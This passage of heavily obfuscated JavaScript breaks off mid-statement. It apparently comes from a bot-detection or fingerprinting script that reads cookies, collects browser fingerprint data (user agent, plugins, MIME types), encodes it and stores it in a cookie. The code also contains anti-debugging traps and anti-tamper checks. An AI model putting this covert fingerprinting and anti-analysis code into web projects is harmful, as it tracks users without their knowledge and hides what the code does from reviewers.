'\x58\x39\x75\x31')](_0x29dc59++);continue;case'\x32':_0x22f24d+=_0x55b67a[_0x4017('0x17', '\x45\x72\x77\x64')](_0x4c066c[_0x4017('0x18', '\x58\x7a\x56\x63')](_0x11adca,0x3f));continue;case'\x33':if(_0x4c066c[_0x4017('0x19', '\x62\x38\x7a\x38')](_0x29dc59,_0x1c69e2)){_0x22f24d+=_0x55b67a[_0x4017('0x10', '\x58\x39\x75\x31')](_0x4c066c[_0x4017('0x1a', '\x50\x6f\x49\x4e')](_0x327460,0x2));_0x22f24d+=_0x55b67a[_0x4017('0x1b', '\x43\x74\x45\x4f')](_0x4c066c[_0x4017('0x1c', '\x66\x57\x78\x68')](_0x4c066c[_0x4017('0x1d', '\x59\x42\x58\x62')](_0x4c066c[_0x4017('0x1e', '\x35\x47\x5e\x4c')](_0x327460,0x3),0x4),_0x4c066c[_0x4017('0x1f', '\x54\x55\x24\x2a')](_0x4c066c[_0x4017('0x20', '\x5a\x59\x5d\x46')](_0x492526,0xf0),0x4)));_0x22f24d+=_0x55b67a[_0x4017('0x21', '\x28\x6f\x75\x42')](_0x4c066c[_0x4017('0x22', '\x68\x38\x39\x5d')](_0x4c066c[_0x4017('0x23', '\x5b\x62\x67\x33')](_0x492526,0xf),0x2));_0x22f24d+='\x3d';break;}continue;case'\x34':_0x22f24d+=_0x55b67a[_0x4017('0x24', '\x2a\x2a\x4a\x56')](_0x4c066c[_0x4017('0x25', '\x78\x58\x41\x26')](_0x4c066c[_0x4017('0x26', '\x2a\x2a\x4a\x56')](_0x4c066c[_0x4017('0x27', '\x5e\x61\x6c\x21')](_0x327460,0x3),0x4),_0x4c066c[_0x4017('0x28', '\x52\x24\x4b\x71')](_0x4c066c[_0x4017('0x29', '\x2a\x2a\x4a\x56')](_0x492526,0xf0),0x4)));continue;case'\x35':_0x492526=_0x27e573[_0x4017('0x2a', '\x40\x33\x29\x62')](_0x29dc59++);continue;case'\x36':_0x22f24d+=_0x55b67a[_0x4017('0x2b', '\x56\x77\x33\x4f')](_0x4c066c[_0x4017('0x2c', '\x41\x38\x74\x54')](_0x327460,0x2));continue;case'\x37':if(_0x4c066c[_0x4017('0x2d', '\x4d\x6a\x25\x40')](_0x29dc59,_0x1c69e2)){_0x22f24d+=_0x55b67a[_0x4017('0x2e', '\x59\x42\x58\x62')](_0x4c066c[_0x4017('0x2f', '\x73\x70\x67\x57')](_0x327460,0x2));_0x22f24d+=_0x55b67a[_0x4017('0x24', '\x2a\x2a\x4a\x56')](_0x4c066c[_0x4017('0x30', '\x46\x77\x68\x6e')](_0x4c066c[_0x4017('0x31', '\x46\x51\x63\x4f')](_0x327460,0x3),0x4));_0x22f24d+='\x3d\x3d';break;}continue;case'\x38':_0x327460=_0x4c066c[_0x4017('0x32', '\x77\x34\x21\x75')](_0x27e573[_0x4017('0x33', '\x59\x73\x78\x4b')](_0x29dc59++),0xff);continue;}break;}}continue;case'\x33':var _0x55b67a=_0x4017('0x34', '\x6e\x66\x55\x37');continue;case'\x34':_0x29dc59=0x0;continue;case'\x35':var _0x22f24d,_0x29dc59,_0x1c69e2;continue;case'\x36':_0x22f24d='';continue;case'\x37':_0x1c69e2=_0x27e573[_0x4017('0x35', '\x41\x56\x68\x39')];continue;}break;}}function _0x370323(_0x55e42f){var _0x33f1f1=_0x12b5c5(this,function(){var _0x45beb1=function(){return'\x64\x65\x76';},_0x27dfd2=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x569383=function(){var _0x3de7fc=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3de7fc['\x74\x65\x73\x74'](_0x45beb1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x230382=function(){var _0x1c82bd=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1c82bd['\x74\x65\x73\x74'](_0x27dfd2['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5a0e46=function(_0xe564ed){var _0x34957d=~-0x1>>0x1+0xff%0x0;if(_0xe564ed['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x34957d)){_0xf437f4(_0xe564ed);}};var _0xf437f4=function(_0x50f72c){var _0xd00557=~-0x4>>0x1+0xff%0x0;if(_0x50f72c['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xd00557){_0x5a0e46(_0x50f72c);}};if(!_0x569383()){if(!_0x230382()){_0x5a0e46('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5a0e46('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5a0e46('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x33f1f1();return function(_0x35f35f){_0x22be77+=_0x35f35f;return _0x4fdfcf[_0x4017('0x36', '\x52\x24\x4b\x71')](_0x55e42f,_0x35f35f);};}function _0x4c241e(){var _0x4e60e5={'\x76\x6b\x74':function _0x145e6e(_0x5a7501){return _0x5a7501();},'\x76\x79\x68':function _0x3b60a1(_0xd800b7,_0xb457b6){return _0xd800b7<_0xb457b6;},'\x42\x74\x4f':function _0x5e59dd(_0x4700c6,_0x3b0ff1){return _0x4700c6+_0x3b0ff1;}};var _0x48913d=_0x4017('0x37', '\x29\x57\x2a\x49')[_0x4017('0x38', '\x66\x57\x78\x68')]('\x7c'),_0x34c318=0x0;while(!![]){switch(_0x48913d[_0x34c318++]){case'\x30':return _0x12fcdc;continue;case'\x31':var _0x257125=new _0x4fd207[_0x4017('0x39', '\x40\x33\x29\x62')](_0x4017('0x3a', '\x41\x39\x21\x53'));continue;case'\x32':_0x4e60e5[_0x4017('0x3b', '\x32\x39\x71\x64')](_0x233e1e);continue;case'\x33':var _0x12fcdc=new _0x4fd207[_0x4017('0x3c', '\x78\x58\x41\x26')]();continue;case'\x34':var _0x33ccf1=_0x173632[_0x4017('0x3d', '\x78\x58\x48\x44')][_0x4017('0x3e', '\x56\x21\x42\x6e')]('\x3b');continue;case'\x35':for(var _0x2299cb=0x0;_0x4e60e5[_0x4017('0x3f', '\x41\x38\x74\x54')](_0x2299cb,_0x33ccf1[_0x4017('0x40', '\x43\x74\x45\x4f')]);_0x2299cb++){var _0x5aea0e=_0x33ccf1[_0x2299cb][_0x4017('0x41', '\x65\x52\x53\x36')](0x0,_0x33ccf1[_0x2299cb][_0x4017('0x42', '\x43\x74\x45\x4f')]('\x3d'));var _0x1c59c6=_0x33ccf1[_0x2299cb][_0x4017('0x43', '\x59\x73\x78\x4b')](_0x4e60e5[_0x4017('0x44', '\x4d\x6a\x25\x40')](_0x33ccf1[_0x2299cb][_0x4017('0x45', '\x78\x58\x41\x26')]('\x3d'),0x1),_0x33ccf1[_0x2299cb][_0x4017('0x46', '\x73\x70\x67\x57')]);if(_0x257125[_0x4017('0x47', '\x41\x56\x68\x39')](_0x5aea0e)){_0x12fcdc[_0x12fcdc[_0x4017('0x48', '\x54\x55\x24\x2a')]]=_0x1c59c6;}}continue;}break;}}function _0x2723f0(_0x4be821){var _0x417eba={'\x53\x62\x45':function _0x4f0d7a(_0x3c417b,_0xe16745){return _0x3c417b<_0xe16745;},'\x4e\x6f\x45':function _0x2ca71d(_0xc4d617){return _0xc4d617();},'\x7a\x79\x58':function _0x5d1916(_0x34b1e2,_0x1bc83f){return _0x34b1e2(_0x1bc83f);},'\x71\x4d\x44':function _0x2f629e(_0x3879d6,_0x5a141b){return _0x3879d6(_0x5a141b);},'\x67\x4b\x43':function _0x1e0f3e(_0x458b57,_0x3a8aa8){return _0x458b57+_0x3a8aa8;},'\x74\x62\x6f':function _0x4fc9cc(_0x1d3319,_0x3a6302){return _0x1d3319+_0x3a6302;},'\x70\x79\x65':function _0x1f6b34(_0x45297b,_0x317437){return _0x45297b+_0x317437;},'\x52\x72\x6f':function _0x2eff07(_0x506226,_0xff0ec4,_0x469a5c){return _0x506226(_0xff0ec4,_0x469a5c);},'\x47\x6c\x49':function _0x563bc9(_0x17d3cf,_0x3e818){return _0x17d3cf-_0x3e818;},'\x4e\x64\x47':function _0xa4f3d4(_0x165ecc){return _0x165ecc();},'\x75\x65\x65':function _0x102203(_0x16be49,_0x1513da){return _0x16be49<_0x1513da;},'\x58\x6c\x67':function _0x3f347d(_0x1bd999,_0x495c77){return _0x1bd999+_0x495c77;},'\x4a\x61\x62':function _0x8a38b1(_0x22df80,_0x13f49f){return _0x22df80<_0x13f49f;},'\x54\x4d\x65':function _0x4faf4e(_0x3896bc,_0x1d5dd3){return _0x3896bc%_0x1d5dd3;},'\x6e\x62\x7a':function _0x1a5e55(_0x693481,_0x205c69,_0x208ae6,_0x181a19){return _0x693481(_0x205c69,_0x208ae6,_0x181a19);},'\x62\x65\x55':function _0x5f0924(_0x482031,_0x4fec56){return _0x482031<_0x4fec56;},'\x45\x6e\x77':function _0x590730(_0x2df71c,_0x1f6f8e){return _0x2df71c+_0x1f6f8e;}};var _0x27e82a=_0x4017('0x49', '\x58\x39\x75\x31')[_0x4017('0x4a', '\x32\x39\x71\x64')]('\x7c'),_0x248a88=0x0;while(!![]){switch(_0x27e82a[_0x248a88++]){case'\x30':var _0x192f51=new _0x4fd207[_0x4017('0x4b', '\x63\x75\x77\x5d')](_0x335cd9[_0x4017('0x4c', '\x59\x42\x58\x62')]);continue;case'\x31':for(var _0x469b66=0x0;_0x417eba[_0x4017('0x4d', '\x51\x59\x48\x50')](_0x469b66,0x4);_0x469b66++){_0x8a7cf9+=_0x5ea472[_0x469b66];}continue;case'\x32':_0x417eba[_0x4017('0x4e', '\x67\x4b\x40\x50')](_0x233e1e);continue;case'\x33':_0x417eba[_0x4017('0x4f', '\x36\x63\x38\x29')](_0x233e1e);continue;case'\x34':_0x0174[_0x4017('0x50', '\x56\x77\x33\x4f')](_0x417eba[_0x4017('0x51', '\x77\x34\x21\x75')](btoa,_0x4be821));continue;case'\x35':_0x2da498=_0x417eba[_0x4017('0x52', '\x61\x67\x5b\x65')](btoa,_0x417eba[_0x4017('0x53', '\x56\x77\x33\x4f')](_0x417eba[_0x4017('0x54', '\x36\x63\x38\x29')](_0x417eba[_0x4017('0x55', '\x25\x24\x53\x37')](_0x417eba[_0x4017('0x56', '\x40\x33\x29\x62')](_0x417eba[_0x4017('0x57', '\x29\x57\x2a\x49')](_0x4017,_0x417eba[_0x4017('0x58', '\x58\x39\x75\x31')](_0x0174[_0x4017('0x59', '\x56\x77\x33\x4f')],0x1),_0x2526a4[_0x4017('0x5a', '\x25\x24\x53\x37')](0x0,0x5)),_0x4017('0x5b', '\x63\x75\x77\x5d')),_0x12f1ff),_0x4017('0x5c', '\x41\x56\x68\x39')),_0x33d243));continue;case'\x36':var _0x335cd9=_0x417eba[_0x4017('0x5d', '\x78\x58\x41\x26')](_0x4c241e);continue;case'\x37':for(var _0x2509cf=0x0;_0x417eba[_0x4017('0x5e', '\x56\x21\x42\x6e')](_0x2509cf,_0x335cd9[_0x4017('0x5f', '\x6e\x66\x55\x37')]);_0x2509cf++){_0x192f51[_0x2509cf]=_0x417eba[_0x4017('0x60', '\x6c\x32\x56\x39')](_0x4fc8c4,_0x417eba[_0x4017('0x61', '\x40\x33\x29\x62')](_0x4be821,_0x335cd9[_0x2509cf]));}continue;case'\x38':var _0x2da498;continue;case'\x39':var _0x5c18f5='';continue;case'\x31\x30':var _0x5ea472=_0x4017('0x62', '\x36\x63\x38\x29');continue;case'\x31\x31':var _0x12f1ff=_0x192f51[_0x4017('0x63', '\x54\x55\x24\x2a')]();continue;case'\x31\x32':_0x0174[_0x4017('0x64', '\x41\x56\x68\x39')]();continue;case'\x31\x33':for(var _0x2509cf=0x0;_0x417eba[_0x4017('0x65', '\x51\x59\x48\x50')](_0x2509cf,_0x2526a4[_0x4017('0x66', '\x49\x39\x42\x7a')]);_0x2509cf++){_0x33d243+=_0x417eba[_0x4017('0x67', '\x41\x56\x68\x39')](_0x2526a4[_0x4017('0x68', '\x36\x63\x38\x29')](_0x2509cf),_0x12f1ff[_0x4017('0x69', '\x24\x47\x56\x75')](_0x417eba[_0x4017('0x6a', '\x49\x39\x42\x7a')](_0x2509cf,_0x12f1ff[_0x4017('0x6b', '\x58\x7a\x56\x63')])))[_0x4017('0x6c', '\x25\x24\x53\x37')](0x10);}continue;case'\x31\x34':_0x417eba[_0x4017('0x6d', '\x52\x24\x4b\x71')](_0x4ea673,_0x4017('0x6e', '\x41\x38\x74\x54'),_0x2da498,0x14);continue;case'\x31\x35':for(var _0x4c84ba=0x4;_0x417eba[_0x4017('0x6f', '\x46\x51\x63\x4f')](_0x4c84ba,_0x5ea472[_0x4017('0x70', '\x5b\x62\x67\x33')]);_0x4c84ba++){_0x5c18f5+=_0x5ea472[_0x4c84ba];}continue;case'\x31\x36':var _0x6656c2='\x36\xb2\x25\xc0\xda\x23\x1b\x4b';var _0x8a17cb=_0x6656c2['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0x55750c=_0x6656c2['\x73\x75\x62\x73\x74\x72'](0x6);var _0x6e5135='\x99\x40\x72\x94\x4c\xae\xc9\x65';var _0x5bdc5c=_0x6e5135['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0x96d0cb=_0x6e5135['\x73\x75\x62\x73\x74\x72'](0x7);var _0x2526a4=_0x4017('0x72', '\x9d\xaa\x22\x73\x47\x80\xc7\x4a');continue;case'\x31\x37':var _0x33d243='';continue;case'\x31\x38':var _0x8a7cf9='';continue;}break;}}function _0x4fc8c4(_0x12bfa1){var _0x23452d=0x0;for(var _0x280513=0x0;_0x4fdfcf[_0x4017('0x73', '\x52\x24\x4b\x71')](_0x280513,_0x12bfa1[_0x4017('0x74', '\x61\x67\x5b\x65')]);_0x280513++){_0x23452d+=_0x12bfa1[_0x4017('0x75', '\x54\x55\x24\x2a')](_0x280513);}_0x4fdfcf[_0x4017('0x76', '\x58\x7a\x56\x63')](_0x233e1e);return _0x23452d;}function _0x4ea673(_0x16f925,_0x528560,_0x43d5b6){var _0x2ea83a='';if(_0x43d5b6){var _0x44eafb=new _0x4fd207[_0x4017('0x77', '\x45\x72\x77\x64')]();_0x44eafb[_0x4017('0x78', '\x63\x75\x77\x5d')](_0x4fdfcf[_0x4017('0x79', '\x58\x7a\x56\x63')](_0x44eafb[_0x4017('0x7a', '\x54\x71\x5b\x7a')](),_0x4fdfcf[_0x4017('0x7b', '\x58\x7a\x56\x63')](_0x43d5b6,0x3e8)));var _0x2ea83a=_0x4fdfcf[_0x4017('0x7c', '\x73\x70\x67\x57')](_0x4017('0x7d', '\x61\x67\x5b\x65'),_0x44eafb[_0x4017('0x7e', '\x52\x24\x4b\x71')]());}_0x173632[_0x4017('0x7f', '\x6e\x76\x39\x4e')]=_0x4fdfcf[_0x4017('0x80', '\x77\x34\x21\x75')](_0x4fdfcf[_0x4017('0x81', '\x58\x39\x75\x31')](_0x4fdfcf[_0x4017('0x82', '\x58\x7a\x56\x63')](_0x16f925,'\x3d'),_0x528560),_0x2ea83a)+_0x4017('0x83', '\x62\x38\x7a\x38');}function _0x96cae6(){function _0x1c0448(_0x3f931d){if(_0x4fdfcf[_0x4017('0x84', '\x77\x34\x21\x75')](_0x4fdfcf[_0x4017('0x85', '\x58\x7a\x56\x63')]('',_0x4fdfcf[_0x4017('0x86', '\x68\x38\x39\x5d')](_0x3f931d,_0x3f931d))[_0x4017('0x87', '\x52\x24\x4b\x71')],0x1)||_0x4fdfcf[_0x4017('0x88', '\x25\x24\x53\x37')](_0x4fdfcf[_0x4017('0x89', '\x67\x4b\x40\x50')](_0x3f931d,0x14),0x0)){(function(){}[_0x4017('0x8a', '\x77\x34\x21\x75')](_0x4017('0x8b', '\x5a\x59\x5d\x46'))());}else{(function(){}[_0x4017('0x8c', '\x48\x38\x44\x74')](_0x4017('0x8d', '\x24\x47\x56\x75'))());}return _0x4fdfcf[_0x4017('0x8e', '\x32\x39\x71\x64')](_0x1c0448,++_0x3f931d);}try{return _0x4fdfcf[_0x4017('0x8f', '\x77\x34\x21\x75')](_0x1c0448,0x0);}catch(_0x5ee4dc){}};function _0x233e1e(){if(_0x4fdfcf[_0x4017('0x90', '\x51\x59\x48\x50')](_0x4fdfcf[_0x4017('0x91', '\x54\x71\x5b\x7a')](new _0x4fd207[_0x4017('0x92', '\x78\x58\x48\x44')]()[_0x4017('0x93', '\x36\x63\x38\x29')](),_0x47ab93),0x1f4)){_0x4fdfcf[_0x4017('0x94', '\x78\x58\x41\x26')](_0x96cae6);}}function _0x508e2a(_0x1422a1){var _0x389857={'\x50\x52\x74':function _0x7d7866(_0x5b969d,_0x3bfa64){return _0x5b969d+_0x3bfa64;},'\x41\x6b\x62':function _0x3d6578(_0x392ee3,_0x4e7bfd){return _0x392ee3<_0x4e7bfd;},'\x54\x55\x54':function _0x5897ce(_0x141854,_0x4becbd){return _0x141854!==_0x4becbd;},'\x74\x45\x53':function _0x10175d(_0x37e1c5){return _0x37e1c5();},'\x51\x49\x42':function _0x115cdb(_0x9f868f,_0x212b54){return _0x9f868f(_0x212b54);},'\x4a\x74\x54':function _0x196bab(_0x509b4c,_0xec01aa){return _0x509b4c+_0xec01aa;},'\x56\x63\x4b':function _0x10f6f6(_0x3edc30,_0xffa6e8){return _0x3edc30+_0xffa6e8;},'\x49\x49\x6b':function _0x25744a(_0x5b2276,_0x54e9f4){return _0x5b2276===_0x54e9f4;},'\x67\x72\x4d':function _0x4f717b(_0x390500,_0x5723ec){return _0x390500+_0x5723ec;},'\x69\x4d\x79':function _0xe35b5e(_0x4f5b05,_0x2774d8){return _0x4f5b05===_0x2774d8;},'\x66\x6f\x50':function _0x557065(_0x24727d,_0x1b1b2e){return _0x24727d+_0x1b1b2e;},'\x77\x55\x79':function _0x45b265(_0x2dfd3b,_0x43c8ff){return _0x2dfd3b==_0x43c8ff;},'\x6b\x4f\x5a':function _0x3aad12(_0x10058f,_0x209368){return _0x10058f(_0x209368);},'\x61\x56\x50':function _0x144f76(_0x3c98d1,_0x4633a3){return _0x3c98d1+_0x4633a3;},'\x56\x50\x76':function _0x19a314(_0x369bac,_0x40542c){return _0x369bac>_0x40542c;},'\x56\x79\x49':function _0x870633(_0x34e9d3,_0x198f76){return _0x34e9d3===_0x198f76;},'\x50\x46\x79':function _0x4502c4(_0x571d12,_0x4c5a26){return _0x571d12===_0x4c5a26;},'\x7a\x69\x6b':function _0x32b2c3(_0x485455,_0x58b198){return _0x485455+_0x58b198;},'\x64\x6e\x53':function _0xcc9958(_0x4d17ed,_0x1ab5fc){return _0x4d17ed-_0x1ab5fc;},'\x56\x62\x79':function _0x4695f4(_0x5edc1,_0x3ecd7e){return _0x5edc1+_0x3ecd7e;}};var _0x3e5666=_0x4017('0x95', '\x65\x52\x53\x36')[_0x4017('0x96', '\x50\x6f\x49\x4e')]('\x7c'),_0x1266b6=0x0;while(!![]){switch(_0x3e5666[_0x1266b6++]){case'\x30':while(--_0x53fb2e){_0x3c3836=_0x389857[_0x4017('0x97', '\x24\x47\x56\x75')](_0x3c3836[_0x4017('0x98', '\x67\x4b\x40\x50')](0x1),_0x3c3836[0x0]);}continue;case'\x31':return _0x5cdd66[_0x4017('0x99', '\x4d\x6a\x25\x40')]();continue;case'\x32':for(var _0x12ec9a=0x0;_0x389857[_0x4017('0x9a', '\x49\x39\x42\x7a')](_0x12ec9a,_0x1422a1[_0x4017('0x9b', '\x29\x57\x2a\x49')]);_0x12ec9a++){var _0x2d720f=_0x1422a1[_0x12ec9a][0x0];var _0x38fc86=_0x1422a1[_0x12ec9a][0x2];switch(_0x1422a1[_0x12ec9a][0x1]){case _0x4017('0x9c', '\x67\x4b\x40\x50'):try{if(_0x389857[_0x4017('0x9d', '\x54\x55\x24\x2a')](typeof _0x389857[_0x4017('0x9e', '\x48\x38\x44\x74')](_0x38fc86),_0x4017('0x9f', '\x6c\x32\x56\x39'))){_0x5cdd66[_0x5cdd66[_0x4017('0xa0', '\x46\x77\x68\x6e')]]=_0x389857[_0x4017('0xa1', '\x29\x57\x2a\x49')](_0x30680b,_0x389857[_0x4017('0xa2', '\x23\x58\x25\x2a')](_0x2d720f,_0x4017('0xa3', '\x59\x73\x78\x4b')));}else{_0x5cdd66[_0x5cdd66[_0x4017('0x46', '\x73\x70\x67\x57')]]=_0x389857[_0x4017('0xa4', '\x41\x56\x68\x39')](_0x30680b,_0x389857[_0x4017('0xa5', '\x5b\x62\x67\x33')](_0x2d720f,_0x4017('0xa6', '\x58\x39\x75\x31')));}}catch(_0x5416ff){_0x5cdd66[_0x5cdd66[_0x4017('0x74', '\x61\x67\x5b\x65')]]=_0x389857[_0x4017('0xa7', '\x36\x63\x38\x29')](_0x30680b,_0x389857[_0x4017('0xa8', '\x21\x28\x66\x50')](_0x2d720f,_0x4017('0xa9', '\x48\x38\x44\x74')));}break;case _0x4017('0xaa', '\x50\x6f\x49\x4e'):try{try{_0x1e2a9c=_0x389857[_0x4017('0xab', '\x66\x57\x78\x68')](_0x38fc86);if(_0x389857[_0x4017('0xac', '\x41\x38\x74\x54')](typeof _0x1e2a9c,_0x4017('0xad', '\x36\x63\x38\x29'))){_0x5cdd66[_0x5cdd66[_0x4017('0x6b', '\x58\x7a\x56\x63')]]=_0x389857[_0x4017('0xa1', '\x29\x57\x2a\x49')](_0x30680b,_0x389857[_0x4017('0xae', '\x36\x63\x38\x29')](_0x2d720f,_0x4017('0xaf', '\x46\x51\x63\x4f')));}else if(_0x389857[_0x4017('0xb0', '\x6e\x66\x55\x37')](_0x1e2a9c,null)){_0x5cdd66[_0x5cdd66[_0x4017('0x35', '\x41\x56\x68\x39')]]=_0x389857[_0x4017('0xb1', '\x4d\x6a\x25\x40')](_0x30680b,_0x389857[_0x4017('0xb2', '\x6e\x66\x55\x37')](_0x2d720f,_0x4017('0xb3', '\x29\x57\x2a\x49')));}else{_0x5cdd66[_0x5cdd66[_0x4017('0x4c', '\x59\x42\x58\x62')]]=_0x389857[_0x4017('0xb4', '\x25\x24\x53\x37')](_0x30680b,_0x389857[_0x4017('0xb5', '\x67\x4b\x40\x50')](_0x389857[_0x4017('0xb6', '\x4d\x6a\x25\x40')](_0x2d720f,'\x3d'),_0x1e2a9c[_0x4017('0xb7', '\x29\x57\x2a\x49')]()));}}catch(_0x28d40b){_0x5cdd66[_0x5cdd66[_0x4017('0xb8', '\x6e\x76\x39\x4e')]]=_0x389857[_0x4017('0xb9', '\x5e\x61\x6c\x21')](_0x30680b,_0x389857[_0x4017('0xba', '\x29\x57\x2a\x49')](_0x2d720f,_0x4017('0xbb', '\x21\x28\x66\x50')));break;}break;}catch(_0x3c66f9){_0x5cdd66[_0x5cdd66[_0x4017('0x66', '\x49\x39\x42\x7a')]]=_0x389857[_0x4017('0xbc', '\x58\x39\x75\x31')](_0x30680b,_0x389857[_0x4017('0xbd', '\x44\x39\x35\x35')](_0x389857[_0x4017('0xbe', '\x32\x39\x71\x64')](_0x2d720f,'\x3d'),_0x3c66f9));}break;case _0x4017('0xbf', '\x46\x77\x68\x6e'):try{var _0xe873f3=_0x4017('0xc0', '\x49\x39\x42\x7a')[_0x4017('0xc1', '\x36\x63\x38\x29')]('\x7c'),_0x2bc6e8=0x0;while(!![]){switch(_0xe873f3[_0x2bc6e8++]){case'\x30':try{var _0x99c06b=_0x567048[_0x4017('0xc2', '\x4d\x6a\x25\x40')][_0x4017('0xc3', '\x67\x4b\x40\x50')];if(_0x389857[_0x4017('0xc4', '\x46\x77\x68\x6e')](_0x99c06b,0x0)||_0x389857[_0x4017('0xc5', '\x45\x72\x77\x64')](_0x99c06b,null)){_0x5cdd66[_0x5cdd66[_0x4017('0x66', '\x49\x39\x42\x7a')]]=_0x389857[_0x4017('0xc6', '\x48\x38\x44\x74')](_0x30680b,_0x4017('0xc7', '\x4d\x6a\x25\x40'));break;}}catch(_0x277bac){_0x5cdd66[_0x5cdd66[_0x4017('0xc8', '\x56\x21\x42\x6e')]]=_0x389857[_0x4017('0xc9', '\x58\x7a\x56\x63')](_0x30680b,_0x4017('0xca', '\x62\x38\x7a\x38'));break;}continue;case'\x31':for(var _0x1cc45d=0x0;_0x389857[_0x4017('0xcb', '\x77\x34\x21\x75')](_0x1cc45d,_0x38b559[_0x4017('0xcc', '\x5e\x61\x6c\x21')]);_0x1cc45d++){_0x5cdd66[_0x5cdd66[_0x4017('0x74', '\x61\x67\x5b\x65')]]=_0x389857[_0x4017('0xcd', '\x65\x52\x53\x36')](_0x30680b,_0x389857[_0x4017('0xce', '\x65\x52\x53\x36')](_0x4017('0xcf', '\x78\x58\x48\x44'),_0x38b559[_0x1cc45d]));}continue;case'\x32':try{_0x1cc45d=_0x38b559[_0x4017('0xd0', '\x68\x38\x39\x5d')]('\x69');}catch(_0x9654f7){_0x5cdd66[_0x5cdd66[_0x4017('0xd1', '\x28\x6f\x75\x42')]]=_0x389857[_0x4017('0xd2', '\x5e\x61\x6c\x21')](_0x30680b,_0x4017('0xd3', '\x46\x51\x63\x4f'));break;}continue;case'\x33':var _0x38b559=[];continue;case'\x34':for(var _0x1cc45d=0x0;_0x389857[_0x4017('0xd4', '\x54\x71\x5b\x7a')](_0x1cc45d,_0x567048[_0x4017('0xd5', '\x58\x7a\x56\x63')][_0x4017('0x5f', '\x6e\x66\x55\x37')]);_0x1cc45d++){var _0x48c887=_0x4017('0xd6', '\x46\x51\x63\x4f')[_0x4017('0xd7', '\x59\x42\x58\x62')]('\x7c'),_0x3287de=0x0;while(!![]){switch(_0x48c887[_0x3287de++]){case'\x30':var _0x353ceb=_0x567048[_0x4017('0xd8', '\x6c\x32\x56\x39')][_0x1cc45d][_0x4017('0xd9', '\x21\x28\x66\x50')];continue;case'\x31':if(_0x389857[_0x4017('0xda', '\x59\x73\x78\x4b')](_0x38b559[_0x4017('0xdb', '\x6e\x76\x39\x4e')](_0x157cf3),0x0)){_0x38b559[_0x4017('0xdc', '\x62\x38\x7a\x38')](_0x157cf3);}continue;case'\x32':if(_0x389857[_0x4017('0xdd', '\x41\x56\x68\x39')](typeof _0x353ceb,_0x4017('0xde', '\x62\x38\x7a\x38'))){_0x157cf3=_0x4017('0xdf', '\x51\x59\x48\x50');}else if(_0x389857[_0x4017('0xe0', '\x36\x63\x38\x29')](_0x353ceb[_0x4017('0xe1', '\x28\x6f\x75\x42')]('\x2e')[_0x4017('0x46', '\x73\x70\x67\x57')],0x1)){_0x157cf3=_0x353ceb[_0x4017('0xe2', '\x44\x39\x35\x35')]('\x2e')[_0x4017('0xe3', '\x35\x47\x5e\x4c')]();}continue;case'\x33':var _0x157cf3=_0x4017('0xe4', '\x56\x21\x42\x6e');continue;case'\x34':if(_0x389857[_0x4017('0xe5', '\x54\x71\x5b\x7a')](typeof _0x567048[_0x4017('0xe6', '\x5e\x61\x6c\x21')][_0x1cc45d],_0x4017('0xe7', '\x59\x42\x58\x62'))){_0x5cdd66[_0x5cdd66[_0x4017('0xe8', '\x36\x63\x38\x29')]]=_0x389857[_0x4017('0xe9', '\x73\x70\x67\x57')](_0x30680b,_0x4017('0xea', '\x77\x34\x21\x75'));break;}continue;}break;}}continue;}break;}}catch(_0x1a064a){_0x5cdd66[_0x5cdd66[_0x4017('0xeb', '\x25\x24\x53\x37')]]=_0x389857[_0x4017('0xec', '\x48\x38\x44\x74')](_0x30680b,_0x389857[_0x4017('0xed', '\x58\x7a\x56\x63')](_0x4017('0xee', '\x35\x47\x5e\x4c'),_0x1a064a));}break;case _0x4017('0xef', '\x78\x58\x41\x26'):if(_0x389857[_0x4017('0xf0', '\x49\x39\x42\x7a')](_0x2d720f,_0x4017('0xf1', '\x48\x38\x44\x74'))){try{var _0x1b6562='';var _0x52f76a=navigator[_0x4017('0xf2', '\x41\x38\x74\x54')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x4017('0xf3', '\x66\x57\x78\x68')](_0x52f76a)){_0x1b6562=_0x4017('0xf4', '\x5b\x62\x67\x33');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x4017('0xf5', '\x46\x51\x63\x4f')](_0x52f76a)){_0x1b6562=_0x4017('0xf6', '\x36\x63\x38\x29');}else{_0x1b6562=_0x4017('0xf7', '\x28\x6f\x75\x42');}_0x5cdd66[_0x5cdd66[_0x4017('0x9b', '\x29\x57\x2a\x49')]]=_0x389857[_0x4017('0xe9', '\x73\x70\x67\x57')](_0x30680b,_0x389857[_0x4017('0xf8', '\x62\x38\x7a\x38')](_0x389857[_0x4017('0xf9', '\x6c\x32\x56\x39')](_0x2d720f,'\x3d'),_0x1b6562));}catch(_0x2ed364){_0x5cdd66[_0x5cdd66[_0x4017('0xfa', '\x2a\x2a\x4a\x56')]]=_0x389857[_0x4017('0xfb', '\x66\x57\x78\x68')](_0x30680b,_0x389857[_0x4017('0xfc', '\x77\x34\x21\x75')](_0x389857[_0x4017('0xfd', '\x50\x6f\x49\x4e')](_0x2d720f,_0x4017('0xfe', '\x67\x4b\x40\x50')),_0x2ed364[_0x4017('0xff', '\x58\x39\x75\x31')]()));}}break;}_0x389857[_0x4017('0x100', '\x73\x70\x67\x57')](_0x233e1e);}continue;case'\x33':var _0x3c3836=_0x4017('0x101', '\x6e\x76\x39\x4e');continue;case'\x34':var _0x1e2a9c='';continue;case'\x35':var _0x116738=_0x389857[_0x4017('0x102', '\x36\x63\x38\x29')](_0x3c3836[_0x4017('0x103', '\x6c\x32\x56\x39')],0x0);continue;case'\x36':var _0x5cdd66=new Array();continue;case'\x37':var 